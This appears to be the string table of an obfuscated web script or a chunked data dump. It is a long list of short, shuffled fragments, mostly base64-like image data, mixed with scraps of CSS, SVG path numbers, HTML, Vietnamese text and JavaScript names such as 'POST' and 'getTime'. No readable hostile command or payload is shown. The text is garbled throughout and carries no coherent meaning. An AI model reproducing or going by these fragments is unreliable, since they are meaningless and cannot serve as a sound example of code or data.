"/4zf9/QYAA", "nyyYtcwooZ", "mcxD3dmVqR", "tTJMhctH4o", "G16MfStTGO", "323wlHwAAA", "d8AzwUWhzB", "Nca++mSHui", "nN5p8QuyQ1", "6YuJfeFPfq", "fpjlFvzmf0", "AKAFYh74l6", "pb6ISYVC9Y", "YK7VyTK5Xi", "eW+cKlOrS8", 'iv class="', "7Y6vTNsW9l", "MW1bhVPncl", "MDU3/re/o+", "CHMYBACAg2", "37Lzzz3o+y", "yUw+L2zs+6", "nnbAx3G+Ud", "foYnaS8S9x", "JefbPlgsgH", "1IIMZ/udJM", "9w3duOFRUj", "He6/lO9b7E", "7.16C284.6", "fTk7/ks+R9", "R/v+gAAAA6", "5V6B767X9S", "D7mRIHMfMK", "88DQWmaEOJ", "0%;\n    in", "ZNcS9I3AMA", "RIzPhnmnpu", "BgCAAME/fE", "xtamKOUDSm", "0LYxfWWNeu", "xv3TbPwTd0", "KkhB5MQ9u9", "ocIAAALgTl", "ew4U5l6aGZ", "Ms7q27Ke7V", "mOI8JzuiQ1", "ex8z4Bursu", "DhBRUAuHsX", "65mYe1Ym5t", "tZDGZJ70BX", "smFzunqeTZ", "6q3XCqeQLR", "h8CCGEPqt4", "rRZI6E5n6+", "+If252fngE", "rpvig", "ibL2jL137k", "/n/0kvO8kx", "AAnxk+BAEA", "udxD2bMzok", "QAIBdEffEv", "/OVXxl+UQE", "45IFfEvLa/", "YqFPG45lrt", "jJOPYHof/V", "vbVO4p7urE", "/42U+NRSyE", "XsAQJ6DAAD", "/5Pc0EIIYR", "1ITnGneLZE", "nZbe79Sv/w", "VVM9+neQvP", "jcA4APD29y", "2oZiggcMcZ", "OaljrPpZGq", "JehLgn7iWm", "PCWzN5dI5O", "JUmam1+evm", "W2N3r5PPHb", "xL3wQOJefe", "G0Iy5PZ9Pi", "DuLUQ+AGDr", "6Z2OZEKxqd", "OJkzdY1fou", "MaEGJWlmZs", "x+RkSDPjUK", "fQyS66tr+I", "kDcS5qIe8L", "ulTT2K+ffw", "5keqszHRD0", "UIDhbmHuWc", "cmrtgRsUvz", "+RD6B5iod5", "P76OeaZikD", "89.49 68.8", "MeZ37Lzzz3", "k7gXGWl1xi", "o15TF72DPe", "eAM4l51SMp", "IshOeTbZC5", "AApRQ6piFi", "dlekpZc3PH", "u70+XxO4l7", "qTMvadMfpd", "4BwAAHwM+e", "ANrzVeQrf/", "ew6a4t7tNc", "ETc052hSfJ", "QueTajbVMP", "tVJ3POYiXt", "AOAgxL3xL0", "POST", "zQyTKX7mqd", "ap3bJRrm2B", "MAAJqIe/v8", "cMAIBPzGnk", "nVZLVMP2Sn", "Suzfn28V+7", "E3im40Ea03", "2yXDZuZgQi", "ton-contai", "HTsbIv4UDO", "BgbxxOAAAY", "occT4zJbw1", "5FTigfisLD", "BV+2QHg8fz", "p7uU1xr/LM", "TD93varI/w", "H/3f/+OudC", "Xeb4l59c+m", "8C7xKZMYxz", "fu000kxZ7i", "l+u9AAjH+y", ".86 149.59", "QAAgGHerAA", "lms05zEvch", "1IstH4TJhx", "+/v+1FfyAQ", "5Olmmvq4ii", "kvr88nnLvl", "LOPIR9xxO4", "khJ6MA1t9x", "NrjuKe9HNu", "w3x5NkXtoR", "vacRsIeAEy", "6px;\n    -", "YfmjBvH98+", "uiXsR4p64l", "3Esz45Nh7r", "pDTejcQFzL", "AJ9xGPuKeb", "lpvS8wHV2W", "tfjHPKd8TP", "LCCHT5pbLx", "CjKh52/k/z", "JfbFPdarox", "P9Upr4bkxy", "31hNJMCgjZ", "wA3cHEAwKf", "ThOpzvl9TE", "69kBFuktZm", "6m2UnNxB4x", "HuYe5ZhLmH", "rBOYd7zX0H", "q+eOdPi58D", "AraOeFM2e1", "Gc081lk2Ba", "9KuFaRlgZN", "iNxDwCgKbw", "ncs1inOYl7", "L73VSdyzOa", "xb36Ztcdxb", "MBAABYi8/A", "LNMxJy4dig", "Os93COYX2G", "3gwAAADsUH", "F4XTD6EEEJ", "59s743b1Pc", "8fKd4l7lYt", "nrohTZT5+h", "/rUmc6YfAg", "kca0bRWNfF", "R/sudlekpZ", "plgVY44n5k", "6p8qmH6JT8", "TFptp3eDs0", "bVfz+fzSiC", "i2uIUezsBj", "nDvg/7zPiX", "7i1EPgCA/b", "uJewA3cHEA", "frzptojZEa", "YWLu1ZmXwt", "4VZ68Pu9gm", "pqs1zwOQd3", "vJUxbsSzQW", "XnpT3KvtdV", "EmFQvWF82Z", "Rj2RS4Fjml", "u6c3RYdhL3", "ec40zjjjn8", "XfMS9ZU7iX", "VJk1bPmhhZ", "A88jUVmqEO", "sdOzpdr071", "5PCOaEff2h", "nXwjwzxFxW", "ByWuCfuRYh", "N8tJ3CPu1S", "4ODV6ImVaT", "EYlOtk29km", "zDsF5L50q2", "Tmui7qGDUt", "+3Hftw7HwA", "Y29hU65Ty7", "yTGZCZ1Pqn", "8dAXkeWBm3", "IDVnI184h4", "UBTTg", "mlO4l5kpNU", "FXGYLap2CN", "kHAMA+eHAF", "czUz4WDcz/", "e1eQPGxoLN", "VPcE/cGb5i", "AYF8cXAEAg", "z8TcszIx9/", "AAA5O3BP3E", "1/h4t0Cpn3", "zbslMsGqHH", "EPcc0PcAwC", "position-l", "17MfPojH5n", "AC//6T1f/J", "A84qRvc1cz", "0mVZDVMv+R", "xNyr8ZINbU", "ắt chế độ ", "p1SLFOBuZE", "EafKrL+2E3", "JTMenml5mZ", "1MrEvesTuK", "Ma/0yxTy9D", "Z0boZJn3t7", "N+FX14AaMf", "JMR/sudlek", "XJzAdn2p6m", "7PiGafIe5d", "3AMAYEccTA", "jv8DkQwiha", "Y9zvyWn3nu", "nwMAunmAAG", "aW3Ool7Nmd", "MQ9wzG4l7A", "x9KuFaRlgZ", "nMPc88izD3", "QxPlpvS8wH", "Y/PW//9FLn", "3cBL36kt3c", "lSYOIO7Nch", "brand", "wWzMrDva/H", "MDUrtpJNpM", "f/wn/p4KAK", "vcLPjQnHv6", "z0od/wGH5D", "D9QJf6Zyvk", "MGFMy1Olkm", "16+O9cvce0", "Tc0+fehLzM", "Nzbx8Tc06e", "3rgAAGArXy", "whAAAA2Knr", "XX9HM1a+qm", "6QieU6ZObp", "q5O45zET99", "bUFvnEveyk", "lxr3uz/TBx", "AJLiwAgCCh", "z3JNt3oKpP", "F0ZqKhjRnb", "A8nxWGgBwW", "Kpn4kH5/7h", "Do4Rpjk21T", "b1Ofwdqips", "Je4ViXu5vf", "npT3Ktvdlx", "xzw1xDwAAI", "fdPygXngon", "2Ke6Je4M3z", "BEwDYPHFP3", "Tgbmf471bD", "0ZUqftDyxh", "S2PycmQZsa", "qszHRD0yWO", "HMNz7cG29y", "h7jnhrgHAA", "cO7H+49+5o", "SEm6S12Rjn", "xzuyS7egqk", "hhxb+amuJd", "CXeKAAAABz", "Yh7AAAAZ/B", "mIAMAwKq+e", "+Y9rxL0pm+", "Efd8TuKexT", "+Im+Ek7tkW", "WGVT3Ktv1v", "BfMfqbEQcy", "6fcFMWWyqd", "pT6KJK1vHN", "kytaYapis2", "VZw5Yf2jbm", "AICnwxsuAA", "J70BXw1sjX", "M23bRyPfls", "8S9FHEPAOC", "ZQxITjU9DO", "6WaSuaBToL", "Ozv14/9HPX", "13nHohI9wk", "rJnuJdlM+A", "0ckTA3XKeD", "KgqU7inm3x", "b/aePEYpr5", "pbTbGqTJr2", "6A7wsZNeTD", "7JDXBmebdE", "zSTWbaph+y", "MzxRbkrPC1", "tNff00Scwe", "fe5HDv205l", "0Mkuura/iH", "AAC2wIsJAA", "8MCBUpvY5E", "R4UAYA4cU/", "aBjvgQUM10", "7UCtDZgKm9", "umrVHjdLJM", "8jtPIR9xLm", "TH3xCBubu6", "jXxknc053h", "m+Jeba94cf", "mmIXtmLjcx", "T19bo7fvEY", "ZT74BngotC", "HspjqfZ4KL", "blX4yUb2pi", "BM88h3xkRI", "8W92mYfcS+", "sfwoYUoWCJ", "V6LX7SMZHH", "://www.w3.", "PeOFWmVosU", "r4/3yt17RE", "lPCt27h5yL", "IR99SXZzuJ", "zRihpANcxq", "ez3QVWo50y", "AA4EXFP3Is", "uLeNCdxr7g", "vK8y94bknb", "YTY3QWznyl", "GifMPcw9iz", "BACAJm8jn7", "-button__c", "XkxzRihpAN", "uzuOOMV4RL", "WpjtOvZARb", "3uAN8zfFve", "KRCY0k5qTt", "M147.66 28", "PEvfSmuFfb", "fXKwmmfbM8", "MPfcTMy9Gi", "MGbmOdwjxw", "WAkVm/7m3I", "n86LGEeeBq", "U1xr3NT3Mt", "SU+Je92b7Y", "nVk/41zDnO", "Liwyqa4V9+", "sLRk3bKV4n", "664sfQIp74", "fEvQhxT9xL", "U0IN59niP2", "QC05TzyiZ/", "e7xE7lmJIu", "0UGAIBTE/f", "QAAAFrxdeQ", "2xnuaW2Ge9", "YvG7PH2DyA", "8oxp/iNXJm", "2QmdD6p8qm", "ac4IJQ3gOq", "sZd52nNYnD", "ZPrz5Cx67o", "hhTOOXH7R1", "3a5STu6c7U", "8XyDuhV4h7", "cWhJM+8Xym", "hkF13bX0Q6", "53k2vsKwud", "7O29AwVyrk", "fKPCn7SMxk", "Ne72XVHcS+", "TuFfcBHFvi", "Z1P6v2pYfo", "yVMyQIh01/", "TuKez0ncU2", "MJU/fYSTpo", "2xT3xL0scS", "0ToUZ33qKc", "8EM8Bgy68a", "Ry33RL1C9S", "EToR5t5r5Z", "3lbQADzHPK", "uQT+He6/lO", "F/fEvXU3xb", "nFmp3/JNwO", "EvQhxb5dxb", "kvASUYLZub", "YyKPo5mHiN", "hQsxb8ac34", "mPZ67d+ulk", "xUNdIq4RGJ", "vvlk2MRaeK", "6EyYcQQmin", "KYBOXQffzd", "dyZXSznbiX", "xplorer", "sncU93hicR", "P8BG2a8+KR", "MkY+V/bgM4", "6JvI4mnmI2", "39KkVJiYfQ", "r4vlxkalNp", "UW5KzwtcZ4", "U2vTHadeyA", "MbZ+4b+yGl", "Rp0By2MuWn", "GAgAA4MbVI", "8U50AwDZ5S", "Mpm6VFLaTZ", "HsLkQ8AOAo", "FvIfIBAAB7", "XMPDZMPIeQ", "apMzD3b5CO", "WTR+fo5ImB", "nHrt5W0ARc", "/4zPRbPPNa", "lVq6OdhlTe", "ght: 50px;", "5BUheeT4md", "Z6b5iDbdMA", "DhLmHuWcR5", "AMknWmOz2K", "0ajrM4cxD2", "gVltXslMrU", "ceeCRb3EIP", "ACgQ98S9CH", "fkAALbBQxk", "YTsmdw+5F5", "NsW93Ka413", "7DeGU91+p+", "TdwDAFo4MA", "T3KvtdV5Yb", "3Nt88x7i3i", "01xb2x12qa", "73PivuceeC", "bP6WOpu/ZW", "sjzU4DIzHz", "Jv6pmAak4p", "eXrA75zuPd", "9JSy5uf+q2", "DIRkt63M4+", "D3vWpWi1zr", "qWJewAADxy", "Zh8CL2m+Cc", "Opvq2KW8NV", "fJZeAk4wWz", "i7olBYO6Vm", "/bDtxb0X/v", "YcQQmineAk", "scF0wy7PcI", "ezFQZXH1Pz", "gHMCJ0sU5N", "lMnnbAx3Bu", "O5xnbO+beI", "JDH6XdRwRY", "3BK8UAcFna", "zYVjEo96fD", "K0LnBECXDt", "o1TifLhBqU", "9xPmpS1icm", "7Pt3sjb9Oz", "kNPKJe60Pb", "4lnQhummPi", "RXvWMXuObL", "6/lO9b7EOp", "VBIKkDKmaV", "vc1i3+YYPN", "/3JnZXpKWf", "EzXFPnEPQA", "wWnu5iJ988", "5AfutxMXOy", "DmE6fu125h", "hH3PMNJO75", "b15m+JefbN", "whS984aWf/", "wMQ9cS9C3B", "HUmMvX1TzP", "g>\n       ", "p7b11++KeY", "DMaFzDH4lM", "wPciOQ75vM", "pbMyVnM0Gn", "9Ke7V9ooXp", "Lqa+/woSsY", "w1PdY5OfdH", "ItPnXTCxnC", "uXmxD0AAHb", "wTVXOc9ws6", "GaGgRVLJdG", "7PK4FgTpfW", "4h4AAHDbHP", "L0IcU/cS0y", "4Xi3tWLl+9", "T9yL2EDcW4", "VNlajWkmQb", "KeZKQupPRM", "3IiOtzjjEP", "dzL3uP8/3o", "ncS/pJO75n", "9kUM61LMpm", "6y70C312v6", "nM/o5+/TY5", "Web9LWzqu7", "zknc052jw7", "S9xJS4173Z", "0WHYS95SZZ", "J1PfbKfzoT", "ojD3Ssz4ZJ", "ttZR5Pv1qY", "T98S9CHEvs", "9FNcS+zLO6", "RA5n0p7tK/", "P9ypZnGHXh", "r6p5nvY0bg", "wY/zWv8P7H", "Eecjn7gXJe", "dOlvn6bKqH", "ODUjvZjqnt", "279dLJM+7Y", "pY5dgY7nlq", "sJ+6liXsAw", "g5I0MzPh7d", "BwCwPg9gAL", "ZtX65TxOOb", "JO5ZrNOcxL", "PbORuAfQGC", "eAAAwmzcdA", "ng-logo);\n", "ZOtSprtg9j", "JliRI841TN", "pYnv2yUDJx", "ern>\n     ", "vesTuKex0z", "h4AAPvncAk", "Ut/Ngu4Yp5", "Bnu4Uyb6wz", "0+1+WOMfTk", "iguDprFM3S", "zmamfi4cnP", "nTgxc4pXgg", "294.36 147", "97s/0wcS+9", "duq7Elqmvf", "5UE075ZHpP", "npT3KvtdV5", "sR4tjO35x9", "8E5hIY9q2C", "qVOdFzOvR2", "+L2zs+6d3o", "FAADAQVyOf", "Ws07BAzLzW", "Tb/hNglqQn", "Wq7NBfs0GI", "xL39/9lP4s", "HuSd2WM/E3", "vK16T53d4x", "+Je8cmbbop", "edsDHcd6O7", "7gn7kWIe+J", "ypiXlS9pGY", "7VIO75fK9O", "3EvTRxDwA4", "dNW6PG6WSY", "KAEAoOxy5B", "R4bexP7Yci", "JYl7AABAkj", "uKfMLDvDqx", "cQ930Dins9", "VokzD3MPcs", "GFMK+EnjoZ", "qCnOvxIxPh", "y/Qub9hxbM", "tXPIFzLa3d", "47.66 284.", "UmXZzz20cm", "rFDtu6A9ZG", "Lu+bzEvbLz", "MmGNibmHua", '1786" xlin', "iwAgCChyBc", "XMCJ0s8/4W", "MCJ0sU5NKH", "h8AAAwn4du", "/vVtxcFp7u", "907tRz4zQy", "x9PRow7b0F", "4ldAYyRTvw", "eAAB8VPiAA", "p+4BwAAsCp", "Re5mnPYXHG", "OpvaiyuFKT", "ryEfccziJe", "unFdNWLAti", "5Fnec8Ypwi", "jFMxwOQd3y", "iv1O3g5imQ", "ma49042f/S", "OPZItb6OEM", "finally", "dzb4iTulSY", "tZ7intRnuf", "tAu5+1n5xP", "96inEOYWo+", "l/yM2O/aN4", "VaZWixTjbG", "KT950U9wbW", "fjuel1vYpN", "M21bR6JlfL", "5PPCxr6Pjz", "TnTX+KbH5I", "mdN5OJe2Xn", "l7APCh4A0N", "3021ToFrSE", "NxNzr8ZLNr", "wAALAOD94A", "kJp8XNvZ9f", "nShzEzCuAi", "xD5BP3osQ9", "MstlXcP/en", "MRvtdwtzEx", "1k8ny7RvO8", "8MFM4U7cKh", "blic.funli", "Ye550Bh7qW", "U2VqtUgxzk", "ZiYY2ZmyrG", "vi+XbdNR9W", "z3Z5i2Y2qN", "p+9h5ap0mc", "hhNAu8QJCC", "NDmzaKaHIX", "j3jgAAAAcX", "GszJTXZ1Oc", "wZwubcZ81/", "XzRvA2jG3G", "N/BgAAIADE", "5xG+K+oRDz", "5AAAgw4M1A", "7insMZmkTc", "djJH/tQ3ob", "IW6GM3xH+I", "PmlsvEpQA6", "DDxfmSuToz", "DomWJEjzjV", "KZtq3DqXL6", "MAI8hs25Mq", "NxLmhbvk7j", "O4/xwyTk6L", "Time", "F8x+psRBzL", "BnOwRmnfeG", "8MS5oGnscg", "9hul4APKOD", "JO7pzvAk4p", "6bBAgdLbWG", "6U1xr77Zca", "AAALCKxcgn", "999+8Ad/SA", "TMx90R9g9j", "EIrqN3hSCC", "ical-align", "aYmlT44QKm", "y3y5G8Lbfu", "Ri0mRlem3f", "8OfaCWfg02", "lenMB0fKrp", "Keo2EzUyTJ", "i87BnudbAZ", "7+CRCwhczP", "W55TE6GNDM", "Z0Pmkyqcap", "RRG0n5tPSK", "0Vg3J/Oixh", "ptjxD0AgCU", "mOFVm7M8gl", "jW0IeN9l9y", "ZXsaxjuhcn", "A6jy5xTG2f", "7N54Do7nNc", "OTuJecRPEv", "0sAAGBzjhr", "yTnMQ93Rme", "R99SXZzuJe", "9L238.86 1", "UEDJtbnlMT", "4umP1MiYOY", "dol5O4pztT", "3cc5flwQbX", "tb/jf58G7e", "8Rxb7nhvX8", "yzTT6C6V1u", "EvvSnu1Tef", "cp8gEAAJyD", "N+xmsdy7Xf", "CsttW5vH0q", "2ymNlUxH5B", "c4Z7io2dS+", "/muD2E11Ps", "xnNqvKG/+J", "647Wv1s744", "f/j9+Y8nxb", "PckJ3FPd4Y", "EnHP5yTuWZ", "getDate", "I3Mvt3U2Pe", "FulXQi2nOC", "9/Y5iXv1pT", "ynyGxeRDCH", "FHgBgp04jn", "AziZM3WNX6", "ibmXp2ZaGh", "vQhxT9xLTI", "OY9VCG5H45", "PdpzsYzgYk", "irxZAAAAOK", "jjbGbq58LB", "YwjzwNBaZo", "ETjk9BOyec", "bxJQMhOS0u", "5G4B1b4ZQK", "PuFTdB3Nvi", "wJfXc+IXZ3", "xeRDCHWIjQ", "13YizgFM76", "uhc781ifv0", "\n   }\n\n  .", "H74oA1wQOK", "74JzoBgEMT", "ystem-ui, ", "Xxsw8h3vku", "rzRxAHFvlp", "b4l5mWdxbd", "XMAAC4jAAA", "hswtbde0kE", "AUCXuiXsR4", "+1FfyAQDn4", "4V3rm+e+Ie", "BAmsMFAACv", "f5Sj4AAGAV", "resM9xim4w", "vinuFTXEvt", "irGxL2afhn", "95sP+z2cW8", "6mSZXC+S1J", "43b1Pcq28W", "M61LMpm6VN", "Q3s55Ns+oS", "CmOdwTwMWM", "jyrNplmCmV", "ICLapFP3BP", "VtFI9+Xy7b", "QAAduNy5BP", "nQHLYy5acl", "Z77CId9XDT", "SZmaVlaEzg", "FTJtbHpOTI", "bVO4p7urEP", "xfH9gsM/GZ", "BsZ5ikqNhN", "SzzHO7JLt6", "2KZurbGNqE", "IBPzGnkI+7", "3tvHjFPkAA", "eFMDAIC2fD", "riFHs7AY/c", "jMvRIzPhnm", "ZhPS4U7cKh", "l5tr/PCapv", "9Vu652ocxz", "XV+AknLeNm", "AcXFvkE/ei", "l592hXU7in", "E1IYMYEboZ", "didxT3feHd", "Mzz/cTwuZr", "fWtWO+Kpzu", "mZZ3Ft3U9y", "vi3uAN8zfF", "button-bg:", "PNb3MzHRfs", "OJ3FPd6ZWJ", "xjZ28zFtJ8", "getElement", "LfFPMwlZMn", "Mc8p1xhm2c", "ZefdoV1O4p", "lo5a5BRQyz", "Cgy/PIJ+6J", "I0V2U//aPf", "&t=", "Qt06szl8l5", "MrEvesTuKe", "AHB7HsgAYK", "gJsT98S9CH", "usZ2LuWZmY", "4M69iXzi3v", "xJ7iyPi3vR", "ZXIypJlxKF", "G4d/Xi5TuD", "KbWpjtOvZA", "hhzE1LVrJ1", "otFOEyYe8N", "4ZtcwtoJBp", "CmabG", "TVs+aFtY/r", "cGjughkVvz", "EIeFne4Y9U", "ym+Le5pviX", "+PP+qZETpZ", "sTcs00+gul", "mfL6bIpTZW", "j3iR3LXVSz", "1rmFFDINGe", "mmz/TBxL70", "a+/rolT5cn", "4zQyTLvb2F", "6KMY5iFkPZ", "nvxiQHItsT", "M3fEojN1VL", "FCKdaatV6n", "fTn/uc6XHp", "FAgbgn7kWI", "C3usU+JWfp", "G9zlq9N97m", "jwfBX5iHvV", "XTXf7uHf3A", "BWwRsjAAB8", "0QmWJUjzme", "em/AwnE+C9", "UU2ZmJrwdG", "lS3fmRVSAh", "2qYfsnPjP2", "4AADYHXFP3", "PibmXoKJue", "ViFz9asq5j", "e+JeRGFT5A", "xbiHwAAMfi", "xKaYaTXJZO", "vTZh8CCGE0", "de1xdrU2BW", "dVMKD6f4Lv", "4RzYh7e0Lc", "7UisQ9q5O4", "l2hlcj7vmc", "vhns4OzH97", "FOJ8vk802R", "0uWdlrkFFD", "XBETz", "5VQyiapc77", "AAA75oEeAO", "YE6X1jNt1o", "odDHH1oJi4", "1OBiBwB4KL", "intB4h4AQC", "Eo+AACAXfN", "bIp74l7xyZ", "tk/cN3ZDS5", "jJWM+H+IM6", "sO4l7ysyyM", "qGdG6GSZ97", "aNnfrlsm46", "O8WyITrMoR", "MAAD4148hH", "yHyAQAAe+M", "JJ0Uc4Z7Ao", "yjOHN5vvJu", "gThmPZ67d+", "yMuPfyt4p8", "m/ru77wBBX", "8cJ+4BAE+8", "/C5EMIIYRi", "ugsZuL9s4j", "w8h9ApiI0M", "uyzVswtUeD", "pr/+uiZOlS", "iwGV2HueHS", "rpZWam+4o1", "tK6ME8e7xH", "3YGrDw2hcw", "wZWdTHbv7O", "msa3i/rnX/", "5SBkOw2iXk", "rbmGBFjjjX", "76ZGB6+ywp", "2PewuRDwCA", "It/tiOHtqP", "ve7N9sOOE/", "UsxzuKe4MG", "GO6FycwHZ9", "CBqmVPLZjp", "ABQ59AEAwM", "zMx92q8ZEM", "YE6ZTyeuXb", "b4l50c2bcW", "15qUw95YxM", "D10JnfuuT9", "EoU99/bRC7", "SBkOy2lXk8", "kstTt", "t/imdf6ZYp", "VeJ8vbZgt0", "293.86 0.9", "4t5C5AMAAG", "AjzTmik86U", "87wasQ9n5O", "MrqzEHcMxu", "Fd88qab4t7", "q97G3IXTDP", "Dcu3rx8p0P", "nwyzD03E3O", "Xd1rmFFDIN", "e4kpca97s/", "LmJh7dSbm3", "HuaeiMPdKz", "0WKcTYy/Xe", "j2ipRZIKzO", "uOpqnVGede", "5nB8uOUeHZ", "yrJaph+yc+", "siLDgAAPEP", "+KZGqmBOgW", "GTO2tL/R9Y", "1+TxNyBrMy", "h7oFsi41S3", "0nc052pFYl", "90anxL3SZv", "KfiARgAoIO", "XcMgHMCJ0s", "DPe62Az4xh", "uNcarMGrb8", "9QF41w6TK3", "rZRdf2F5HO", "U5ei9vZ94z", "6eexLybufc", "GJNKZtq2jk", "BAAA8zcsSA", "3nvjCaSQFB", "ePnD7agcjZ", "CA+qbn31vz", "UKnFvIfIBA", "nncE928RZM", "RlejbhndxL", "IOY9VCG5B5", "P+Zt8CH1qs", "i/T9uWnQVC", "warn", "qY2pe05DcA", "HyC77LHAEo", "6whspAADAv", "LpzhbGfKvD", "/30SDP9WYY", "Bmw0AAKS5j", "yvC/v9W/ui", "5JYl7Xoh7A", "1vczMdF+xh", "xp2ho1TifD", "f9e9xkU4h8", "F6fKPCn7SM", "Zd3mSs3Qxv", "EvXU3xb365", "fmfy6BydPD", "t9TPfYM/Gr", "YYh74l6EuC", "VJuaebfIRT", "KoXLJlCpDN", "Lh2glw1Mr2", "DUTjqZJgMX", "NSmHvLmJh7", "mavvEfWM3t", "O4BwCPgjQo", "oc4Z7ss1bM", "cPnewiLGVx", "WOtlF1/YXk", "a4t7tNcU/c", "DCHWIjQZtE", "11C223.17 ", "apMrVapBhn", "zD03E3Ovxk", "z3GOYjgcg7", "VMc2w+wXff", "3.86 147.6", "Y2tt4NHv6l", "inv1zeJNUz", "yfEzXBK16Z", "Ao/kS+W5vB", "970+/F13db", "LeNx5nG3Aq", "mbvzn8H0wA", "XBGnyqy/th", "WyITrMoR5z", "AANyJT3/5y", "bjMzMePcGj", "f88h3yZo+x", "LQDj5Yzcnc", "EnAOY3ke/M", "ZFKfKxNyzT", "TbdceqFjHC", "2bncI8ArJn", "0pm2raOT7c", "xT3daJhD3J", "gmWQFNO4IB", "nkWYe5h7Kg", "hjA1KWV/v0", "C7JZOpSlYM", "5X2D//7/zi", "nylxEDOvAK", "gXJe4BAEA/", "M960/+2v+J", "8nlhY9/Hxx", "f+gwMAwKl3", "nHP7iTu6c6", "8pigAAHBTU", "z9vGmKs1aF", "+V6dxD2Pmb", "5B50Bbw18n", "dPM92newjO", "XEvurlG3Fu", "2/eJx27eFl", "i53JLVOSYs", "WfBd3m3sDH", "CnSxz0fKhe", "adU+2Xj8Qd", "dZf24k4BzC", "9x+TBZ+/4C", "xBxnE44jcS", "uScG8WLm3p", "3oCCuVYny+", "cw9zT0Vh7p", "AOTxoAgCbI", "9NoJpK5YFO", "vDu1yEvd0Z", "E4mJh9CCKF", "4AAHxG+PAD", "W7kSjTZMjV", "SYy9bVfM9+", "DWWFap2Clp", "tNuRzdB3xf", "3eWw891Rj2", "efnU84d8vH", "3iHgDMgTcB", "gm7nND4LqZ", "lLjXvdl+mL", "MsOIe8VNuJ", "/9cH/ybfC8", "OsM9hul4AP", "b2X6fu025h", "R9l3IWjmvL", "8njbFPXEvR", "jn2uapQyEZ", "GSZezlOkv9", "57oqNnX8Eb", "NS1aydSnTX", "zWIez7fq5O", "lZ3g14p7PS", "nsIwFxezT+", "8zwUWhzBnu", "p2wMdwfxJm", "uTWxP5ne5i", "FvZjmjFDSA", "U4pz87ELsv", "+4K5Z5x8BN", "V5YbVPcE/c", "h6CAKCRuCf", "1PZKqc5EKJ", "dZn+Ye8rzT", "qUmP76a5KY", "Hzc/qS7dib", "IwOSU0oxqj", "q1bwsR7cg1", "jEQRf2YMJ7", "cZgoD4pNfV", "Ea6LuI96nS", "rm59yZMPoQ", "0tnpjkRnqU", "gAAFDmhQIA", "+6VNtsPEvd", "HiKGmCYnff", "3bznBPazPc", "Nzr8ZLNrQx", "QLR/jK1jFN", "LVlaEUiZk5", "Wqc+iSaubB", "LUVwag38NX", "7QeJebu9uJ", "M0Mky729hU", "Zmb4l5tb3F", "iNDudvjnEz", "XR4bzz3VWD", "X1cRRPvDBT", "SDHORqb/Tj", "1Cmvk/cIHZ", "TcqzMx9/Yx", "5023pzJ9c/", "Fbi/MveG5J", "VrnbYAImLZ", "4nOzdd5sm2", "mqd+iSauLJ", "kd1jMx96xM", "Q98S9CHHvX", "D+pSS2Hezm", "7ikuHMc0mw", "TAnXKeBzz2", "MPIYTQmXhB", "DPjUKa+/9o", "NBfs0GIl7M", "SZVPNUy/5G", "p0F8x+psRB", "dm8ugcnTwx", "tDPe0NsO9s", "jnM1M/Vw4O", "KTHl9NsWpM", "7cAwBgPQ6J", "Opq58RjmmR", "syTso/ETHY", "Y+4dwtH3uT", "PUXjpZJtZT", "Y/rnJZr8wH", "iDPc+6I2b/", "uzncS90sQB", "fq6iiDaHy6", "3WAGeAyZdW", "2495sAAADH", "B5EPAAC4FS", "je6UgmFJtq", "IfAMB5ePAD", "QtwT9xJT4l", " font-weig", "pTfFvfpmx4", "UCAICbEffE", "7uDv9Q99PE", "xoGSATS0TN", "u3fjpZpn3b", "p3eM6p+Xaf", "9/gWF+hTif", "FvXU3xb365", "ETonALp0gF", "origin", "hPnX//JP2k", "t9tJ3Ctugr", "margin: 0;", "tnuCe1F8xX", "iDPcG/tk82", "q4VpGWBk1q", "nkOyNqhD5Y", "P3Rud2GPce", "rPpvrrymfc", "5h7Yof1TMw", "aZYf70f/w1", "I4JVuSIcw1", "2hlcj7vmcx", "vC2giLk2ea", "ifuee+CRbH", "ibZ0GBAqcx", "pviXsuV0c1", '120"  id="', "7J3FPd44Oy", "pr8+mOFUm5", "vGmKs1aFCT", "prJo3N08sR", "y3/+S+jZC6", "eFMTPP4R45", "pC5mXR8Jul", "m2raOT7cpm", "TDexKaIefl", "72zzJoyNJZ", "7ol7EeJeZu", "2bQx+yzd/M", "vH0q4VpGWB", "-text-us {", "2qx81POqZn", "nZMXG6i78K", "u1ZmXwtxbx", "vpkh7ol7V6", "aMbcZvNPiF", "GKhTxuOZa7", "JsG0XyyPyf", "cyy700nc05", "u1f8J2hGSc", "JHFP3IsQ98", "+Hg3I/3H/3", "AHxKvo58xL", "VskCweWb80", "Bzbf/1E97L", "X5xPO3fKxN", "xlpdcYh7rn", "b6GQXXdtfR", "1UzW9hpgyE", "gGtruLXSyi", "/DYvcU+q4O", "1skwf1n3Ty", "j/zTx+V/rh", "MLE3OvzrwU", "T9yLEPcye4", "uqU4Tv7kcy", "+6tvSnu1Te", "Ib5mxuIewu", '7_11" tran', "30pviXn2z8", "HrbVmf7CnH", "5h7Kgpzr8S", "81oXMAci0+", "OpT/bTmdD5", "QcKcy/NjE+", "SA74vjkO/y", "46WSNfGgTo", "9b15m+Jefb", "S04E08e9tr", "WNi7ulTT2J", "34/Gnv/ALM", "D2Pmbi31kn", "PNav0wxTy/", "mZmtEsn03c", "IfIJ+713Go", "b8uLcQ+QAA", "hPrEYtskzL", "lnm/S1s6ru", "J8dZuT4jbz", "+WaTqf+mQ/", "79fT9SiCY9", "jtxTRnhJIG", "hLgn7iWmxL", "LZjacDMaFz", "c+3WTyfLtG", "AAAJ18BR8A", "XRC1zatlMp", "z7QWzUGcyk", "awY9174jH+", "aTqb2T29c6", "J9SJJnYlMf", "M9x7B5s/zN", "9en3cwzb5g", "00VK/o7cl/", "aTbNEszU2n", "bgWP+mYyON", "GhuHf14uU7", "nrj3DJEPAA", "ACv8OEIAAA", "0/IXZJaoIz", "eWKgThmPZ6", "4EHFP3IsQ9", "Sp9cIBSHy3", "N+3duQe+l1", "NwSuCc5jgj", "JjMNn+oWOi", "mtEsn03c8v", "upMf2HeELg", "+/93u/vv2R", "getTime", "1qsQGgD8Lc", "nrXk8I5oR9", "1c/64lSZ/j", "l7HjNxb62T", "8nxC5JTXCm", "DXrqZS0XVw", "frvqz37ply", "cUf0dZrbvU", "y9Sk0gcHKP", "igjGluUBbr", "8S9irPu8zt", "7WyJe2ADob", "Ik6VWX9tJ+", "ZWLu7WNi7u", "z+49mJ+F9J", "QjmN7lVqrm", "mGOcM9gQUy", "Z8my9oy9d9", "j5JvIR9y6n", "M6n1SzqYbp", "NPyF2SWqCM", "yPfKZPbpJO", "+m+JUmZh7t", "5Hpv1MJRG8", 